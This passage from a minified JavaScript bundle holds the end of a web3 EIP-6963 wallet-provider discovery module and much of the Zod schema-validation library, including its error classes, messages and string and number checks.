Map,t.web3ProvidersMapUpdated="web3:providersMapUpdated",t.requestEIP6963Providers=()=>n(void 0,void 0,void 0,(function*(){return new Promise(((e,n)=>{"undefined"==typeof window&&n(new Error("window object not available, EIP-6963 is intended to be used within a browser")),window.addEventListener(r.eip6963announceProvider,(r=>{t.eip6963ProvidersMap.set(r.detail.info.uuid,r.detail);const n=new CustomEvent(t.web3ProvidersMapUpdated,{detail:t.eip6963ProvidersMap});window.dispatchEvent(n),e(t.eip6963ProvidersMap)})),window.dispatchEvent(new Event(r.eip6963requestProvider))}))})),t.onNewProviderDiscovered=e=>{if("undefined"==typeof window)throw new Error("window object not available, EIP-6963 is intended to be used within a browser");window.addEventListener(t.web3ProvidersMapUpdated,e)}},7442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ZodError=t.quotelessJson=t.ZodIssueCode=void 0;const n=r(4705);t.ZodIssueCode=n.util.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),t.quotelessJson=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class i extends Error{constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};const t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){const t=e||function(e){return e.message},r={_errors:[]},n=e=>{for(const i of e.issues)if("invalid_union"===i.code)i.unionErrors.map(n);else if("invalid_return_type"===i.code)n(i.returnTypeError);else if("invalid_arguments"===i.code)n(i.argumentsError);else if(0===i.path.length)r._errors.push(t(i));else{let e=r,n=0;for(;n<i.path.length;){const r=i.path[n];n===i.path.length-1?(e[r]=e[r]||{_errors:[]},e[r]._errors.push(t(i))):e[r]=e[r]||{_errors:[]},e=e[r],n++}}};return n(this),r}toString(){return this.message}get message(){return JSON.stringify(this.issues,n.util.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){const t={},r=[];for(const n of this.issues)n.path.length>0?(t[n.path[0]]=t[n.path[0]]||[],t[n.path[0]].push(e(n))):r.push(e(n));return{formErrors:r,fieldErrors:t}}get formErrors(){return this.flatten()}}t.ZodError=i,i.create=e=>new i(e)},548:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorMap=t.setErrorMap=t.defaultErrorMap=void 0;const i=n(r(8412));t.defaultErrorMap=i.default;let o=i.default;t.setErrorMap=function(e){o=e},t.getErrorMap=function(){return o}},6340:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(548),t),i(r(6258),t),i(r(9201),t),i(r(4705),t),i(r(5226),t),i(r(7442),t)},5759:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.errorUtil=void 0,(r=t.errorUtil||(t.errorUtil={})).errToObj=e=>"string"==typeof e?{message:e}:e||{},r.toString=e=>"string"==typeof e?e:null==e?void 0:e.message},6258:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.isAsync=t.isValid=t.isDirty=t.isAborted=t.OK=t.DIRTY=t.INVALID=t.ParseStatus=t.addIssueToContext=t.EMPTY_PATH=t.makeIssue=void 0;const i=r(548),o=n(r(8412));t.makeIssue=e=>{const{data:t,path:r,errorMaps:n,issueData:i}=e,o=[...r,...i.path||[]],s={...i,path:o};let a="";const c=n.filter((e=>!!e)).slice().reverse();for(const e of c)a=e(s,{data:t,defaultError:a}).message;return{...i,path:o,message:i.message||a}},t.EMPTY_PATH=[],t.addIssueToContext=function(e,r){const n=(0,t.makeIssue)({issueData:r,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,(0,i.getErrorMap)(),o.default].filter((e=>!!e))});e.common.issues.push(n)};class s{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,r){const n=[];for(const i of r){if("aborted"===i.status)return t.INVALID;"dirty"===i.status&&e.dirty(),n.push(i.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){const r=[];for(const e of t)r.push({key:await e.key,value:await e.value});return s.mergeObjectSync(e,r)}static mergeObjectSync(e,r){const n={};for(const i of r){const{key:r,value:o}=i;if("aborted"===r.status)return t.INVALID;if("aborted"===o.status)return t.INVALID;"dirty"===r.status&&e.dirty(),"dirty"===o.status&&e.dirty(),"__proto__"===r.value||void 0===o.value&&!i.alwaysSet||(n[r.value]=o.value)}return{status:e.value,value:n}}}t.ParseStatus=s,t.INVALID=Object.freeze({status:"aborted"}),t.DIRTY=e=>({status:"dirty",value:e}),t.OK=e=>({status:"valid",value:e}),t.isAborted=e=>"aborted"===e.status,t.isDirty=e=>"dirty"===e.status,t.isValid=e=>"valid"===e.status,t.isAsync=e=>"undefined"!=typeof Promise&&e instanceof Promise},9201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4705:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.getParsedType=t.ZodParsedType=t.objectUtil=t.util=void 0,function(e){e.assertEqual=e=>e,e.assertIs=function(e){},e.assertNever=function(e){throw new Error},e.arrayToEnum=e=>{const t={};for(const r of e)t[r]=r;return t},e.getValidEnumValues=t=>{const r=e.objectKeys(t).filter((e=>"number"!=typeof t[t[e]])),n={};for(const e of r)n[e]=t[e];return e.objectValues(n)},e.objectValues=t=>e.objectKeys(t).map((function(e){return t[e]})),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{const t=[];for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t},e.find=(e,t)=>{for(const r of e)if(t(r))return r},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=function(e,t=" | "){return e.map((e=>"string"==typeof e?`'${e}'`:e)).join(t)},e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(r=t.util||(t.util={})),(t.objectUtil||(t.objectUtil={})).mergeShapes=(e,t)=>({...e,...t}),t.ZodParsedType=r.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),t.getParsedType=e=>{switch(typeof e){case"undefined":return t.ZodParsedType.undefined;case"string":return t.ZodParsedType.string;case"number":return isNaN(e)?t.ZodParsedType.nan:t.ZodParsedType.number;case"boolean":return t.ZodParsedType.boolean;case"function":return t.ZodParsedType.function;case"bigint":return t.ZodParsedType.bigint;case"symbol":return t.ZodParsedType.symbol;case"object":return Array.isArray(e)?t.ZodParsedType.array:null===e?t.ZodParsedType.null:e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch?t.ZodParsedType.promise:"undefined"!=typeof Map&&e instanceof Map?t.ZodParsedType.map:"undefined"!=typeof Set&&e instanceof Set?t.ZodParsedType.set:"undefined"!=typeof Date&&e instanceof Date?t.ZodParsedType.date:t.ZodParsedType.object;default:return t.ZodParsedType.unknown}}},5995:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.z=void 0;const a=o(r(6340));t.z=a,s(r(6340),t),t.default=a},8412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(4705),i=r(7442);t.default=(e,t)=>{let r;switch(e.code){case i.ZodIssueCode.invalid_type:r=e.received===n.ZodParsedType.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case i.ZodIssueCode.invalid_literal:r=`Invalid literal value, expected ${JSON.stringify(e.expected,n.util.jsonStringifyReplacer)}`;break;case i.ZodIssueCode.unrecognized_keys:r=`Unrecognized key(s) in object: ${n.util.joinValues(e.keys,", ")}`;break;case i.ZodIssueCode.invalid_union:r="Invalid input";break;case i.ZodIssueCode.invalid_union_discriminator:r=`Invalid discriminator value. Expected ${n.util.joinValues(e.options)}`;break;case i.ZodIssueCode.invalid_enum_value:r=`Invalid enum value. Expected ${n.util.joinValues(e.options)}, received '${e.received}'`;break;case i.ZodIssueCode.invalid_arguments:r="Invalid function arguments";break;case i.ZodIssueCode.invalid_return_type:r="Invalid function return type";break;case i.ZodIssueCode.invalid_date:r="Invalid date";break;case i.ZodIssueCode.invalid_string:"object"==typeof e.validation?"includes"in e.validation?(r=`Invalid input: must include "${e.validation.includes}"`,"number"==typeof e.validation.position&&(r=`${r} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?r=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?r=`Invalid input: must end with "${e.validation.endsWith}"`:n.util.assertNever(e.validation):r="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case i.ZodIssueCode.too_small:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:"Invalid input";break;case i.ZodIssueCode.too_big:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"bigint"===e.type?`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:"Invalid input";break;case i.ZodIssueCode.custom:r="Invalid input";break;case i.ZodIssueCode.invalid_intersection_types:r="Intersection results could not be merged";break;case i.ZodIssueCode.not_multiple_of:r=`Number must be a multiple of ${e.multipleOf}`;break;case i.ZodIssueCode.not_finite:r="Number must be finite";break;default:r=t.defaultError,n.util.assertNever(e)}return{message:r}}},5226:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.date=t.boolean=t.bigint=t.array=t.any=t.coerce=t.ZodFirstPartyTypeKind=t.late=t.ZodSchema=t.Schema=t.custom=t.ZodReadonly=t.ZodPipeline=t.ZodBranded=t.BRAND=t.ZodNaN=t.ZodCatch=t.ZodDefault=t.ZodNullable=t.ZodOptional=t.ZodTransformer=t.ZodEffects=t.ZodPromise=t.ZodNativeEnum=t.ZodEnum=t.ZodLiteral=t.ZodLazy=t.ZodFunction=t.ZodSet=t.ZodMap=t.ZodRecord=t.ZodTuple=t.ZodIntersection=t.ZodDiscriminatedUnion=t.ZodUnion=t.ZodObject=t.ZodArray=t.ZodVoid=t.ZodNever=t.ZodUnknown=t.ZodAny=t.ZodNull=t.ZodUndefined=t.ZodSymbol=t.ZodDate=t.ZodBoolean=t.ZodBigInt=t.ZodNumber=t.ZodString=t.ZodType=void 0,t.NEVER=t.void=t.unknown=t.union=t.undefined=t.tuple=t.transformer=t.symbol=t.string=t.strictObject=t.set=t.record=t.promise=t.preprocess=t.pipeline=t.ostring=t.optional=t.onumber=t.oboolean=t.object=t.number=t.nullable=t.null=t.never=t.nativeEnum=t.nan=t.map=t.literal=t.lazy=t.intersection=t.instanceof=t.function=t.enum=t.effect=t.discriminatedUnion=void 0;const n=r(548),i=r(5759),o=r(6258),s=r(4705),a=r(7442);class c{constructor(e,t,r,n){this._cachedPath=[],this.parent=e,this.data=t,this._path=r,this._key=n}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const u=(e,t)=>{if((0,o.isValid)(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const t=new a.ZodError(e.common.issues);return this._error=t,this._error}}};function d(e){if(!e)return{};const{errorMap:t,invalid_type_error:r,required_error:n,description:i}=e;if(t&&(r||n))throw new Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:i}:{errorMap:(e,t)=>"invalid_type"!==e.code?{message:t.defaultError}:void 0===t.data?{message:null!=n?n:t.defaultError}:{message:null!=r?r:t.defaultError},description:i}}class l{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return(0,s.getParsedType)(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new o.ParseStatus,ctx:{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const t=this._parse(e);if((0,o.isAsync)(t))throw new Error("Synchronous parse encountered promise.");return t}_parseAsync(e){const t=this._parse(e);return Promise.resolve(t)}parse(e,t){const r=this.safeParse(e,t);if(r.success)return r.data;throw r.error}safeParse(e,t){var r;const n={common:{issues:[],async:null!==(r=null==t?void 0:t.async)&&void 0!==r&&r,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},i=this._parseSync({data:e,path:n.path,parent:n});return u(n,i)}async parseAsync(e,t){const r=await this.safeParseAsync(e,t);if(r.success)return r.data;throw r.error}async safeParseAsync(e,t){const r={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},n=this._parse({data:e,path:r.path,parent:r}),i=await((0,o.isAsync)(n)?n:Promise.resolve(n));return u(r,i)}refine(e,t){const r=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement(((t,n)=>{const i=e(t),o=()=>n.addIssue({code:a.ZodIssueCode.custom,...r(t)});return"undefined"!=typeof Promise&&i instanceof Promise?i.then((e=>!!e||(o(),!1))):!!i||(o(),!1)}))}refinement(e,t){return this._refinement(((r,n)=>!!e(r)||(n.addIssue("function"==typeof t?t(r,n):t),!1)))}_refinement(e){return new Y({schema:this,typeName:ae.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return $.create(this,this._def)}nullable(){return ee.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return k.create(this,this._def)}promise(){return J.create(this,this._def)}or(e){return L.create([this,e],this._def)}and(e){return j.create(this,e,this._def)}transform(e){return new Y({...d(this._def),schema:this,typeName:ae.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const t="function"==typeof e?e:()=>e;return new te({...d(this._def),innerType:this,defaultValue:t,typeName:ae.ZodDefault})}brand(){return new ie({typeName:ae.ZodBranded,type:this,...d(this._def)})}catch(e){const t="function"==typeof e?e:()=>e;return new re({...d(this._def),innerType:this,catchValue:t,typeName:ae.ZodCatch})}describe(e){return new(0,this.constructor)({...this._def,description:e})}pipe(e){return oe.create(this,e)}readonly(){return se.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}t.ZodType=l,t.Schema=l,t.ZodSchema=l;const h=/^c[^\s-]{8,}$/i,f=/^[a-z][a-z0-9]*$/,p=/[0-9A-HJKMNP-TV-Z]{26}/,m=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,g=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,y=/^(\p{Extended_Pictographic}|\p{Emoji_Component})+$/u,v=/^(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))$/,b=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/;class E extends l{constructor(){super(...arguments),this._regex=(e,t,r)=>this.refinement((t=>e.test(t)),{validation:t,code:a.ZodIssueCode.invalid_string,...i.errorUtil.errToObj(r)}),this.nonempty=e=>this.min(1,i.errorUtil.errToObj(e)),this.trim=()=>new E({...this._def,checks:[...this._def.checks,{kind:"trim"}]}),this.toLowerCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]}),this.toUpperCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==s.ZodParsedType.string){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.string,received:t.parsedType}),o.INVALID}const t=new o.ParseStatus;let r;for(const u of this._def.checks)if("min"===u.kind)e.data.length<u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("max"===u.kind)e.data.length>u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("length"===u.kind){const n=e.data.length>u.value,i=e.data.length<u.value;(n||i)&&(r=this._getOrReturnCtx(e,r),n?(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}):i&&(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}),t.dirty())}else if("email"===u.kind)g.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"email",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("emoji"===u.kind)y.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"emoji",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("uuid"===u.kind)m.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"uuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid"===u.kind)h.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid2"===u.kind)f.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid2",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("ulid"===u.kind)p.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ulid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("url"===u.kind)try{new URL(e.data)}catch(n){r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"url",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty()}else"regex"===u.kind?(u.regex.lastIndex=0,u.regex.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"regex",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):"trim"===u.kind?e.data=e.data.trim():"includes"===u.kind?e.data.includes(u.value,u.position)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{includes:u.value,position:u.position},message:u.message}),t.dirty()):"toLowerCase"===u.kind?e.data=e.data.toLowerCase():"toUpperCase"===u.kind?e.data=e.data.toUpperCase():"startsWith"===u.kind?e.data.startsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{startsWith:u.value},message:u.message}),t.dirty()):"endsWith"===u.kind?e.data.endsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{endsWith:u.value},message:u.message}),t.dirty()):"datetime"===u.kind?((c=u).precision?c.offset?new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}(([+-]\\d{2}(:?\\d{2})?)|Z)$`):new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}Z$`):0===c.precision?c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}Z$"):c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?Z$")).test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:"datetime",message:u.message}),t.dirty()):"ip"===u.kind?(n=e.data,("v4"!==(i=u.version)&&i||!v.test(n))&&("v6"!==i&&i||!b.test(n))&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ip",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):s.util.assertNever(u);var n,i,c;return{status:t.value,value:e.data}}_addCheck(e){return new E({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...i.errorUtil.errToObj(e)})}url(e){return this._addCheck({kind:"url",...i.errorUtil.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...i.errorUtil.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...i.errorUtil.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...i.errorUtil.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...i.errorUtil.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...i.errorUtil.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...i.errorUtil.errToObj(e)})}datetime(e){var t;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,...i.errorUtil.errToObj(null==e?void 0:e.message)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...i.errorUtil.errToObj(t)})}includes(e,t){return this._addCheck({kind:"includes",value:e,position:null==t?void 0:t.position,...i.errorUtil.errToObj(null==t?void 0:t.message)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...i.errorUtil.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...i.errorUtil.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...i.errorUtil.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...i.errorUtil.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...i.errorUtil.errToObj(t)})}get isDatetime(){return!!this._def.checks.find((e=>"datetime"===e.kind))}get isEmail(){return!!this._def.checks.find((e=>"email"===e.kind))}get isURL(){return!!this._def.checks.find((e=>"url"===e.kind))}get isEmoji(){return!!this._def.checks.find((e=>"emoji"===e.kind))}get isUUID(){return!!this._def.checks.find((e=>"uuid"===e.kind))}get isCUID(){return!!this._def.checks.find((e=>"cuid"===e.kind))}get isCUID2(){return!!this._def.checks.find((e=>"cuid2"===e.kind))}get isULID(){return!!this._def.checks.find((e=>"ulid"===e.kind))}get isIP(){return!!this._def.checks.find((e=>"ip"===e.kind))}get minLength(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function _(e,t){const r=(e.toString().split(".")[1]||"").length,n=(t.toString().split(".")[1]||"").length,i=r>n?r:n;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)}t.ZodString=E,E.create=e=>{var t;return new E({checks:[],typeName:ae.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class A extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==s.ZodParsedType.number){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.number,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"int"===n.kind?s.util.isInteger(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:"integer",received:"float",message:n.message}),r.dirty()):"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"multipleOf"===n.kind?0!==_(e.data,n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):"finite"===n.kind?Number.isFinite(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_finite,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new A({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new A({...this._def,checks:[...this._def.checks,e]})}int(e){return 